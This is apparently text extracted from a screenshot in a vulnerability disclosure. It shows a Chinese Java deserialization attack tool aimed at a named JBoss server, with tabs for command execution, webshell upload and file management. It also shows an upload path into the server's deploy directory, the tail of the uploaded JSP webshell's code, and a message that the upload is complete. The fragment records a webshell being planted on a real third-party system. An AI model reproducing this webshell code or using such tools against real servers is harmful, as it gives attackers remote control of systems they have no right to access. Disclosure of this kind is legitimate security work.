 Java反序列化终极测试工具 -- powered by 6哥
目标服务器： JBoss 目标： http://tbm.quanyou.com.cn/
目标信息 执行命令 webshell上传 文件管理
文件上传路径： C:\jboss-6.1.0.Final\server\default\deploy\default.ear\default.war\1.jspx 确定
return;
}else{
((Invoker)ins.get("bottom")).invoke(request,response,session);
((Invoker)ins.get("after")).invoke(request,response,session);
}
}
} catch (Exception e) {
Object msg = session.getAttribute(MSG);
if (msg != null) {
Util.outMsg(out,(String)msg);
session.removeAttribute(MSG);
}
if (e.toString().indexOf("ClassCastException") != -1) {
Util.outMsg(out,MODIFIED_ERROR + BACK_HREF);
}
ByteArrayOutputStream bout = new ByteArrayOutputStream();
e.printStackTrace(new PrintStream(bout));
session.setAttribute(CURRENT_DIR,SHELL_DIR);
Util.outMsg(out,Util.htmlEncode(new String(bout.toByteArray())).replaceAll("\n","<br/>"),"left");
bout.close();
out.flush();
((Invoker)ins.get("bottom")).invoke(request,response,session);
((Invoker)ins.get("after")).invoke(request,response,session);
}
]]></jsp:scriptlet>
</jsp:root>
www.wooyun.org
上传完毕，请连接测试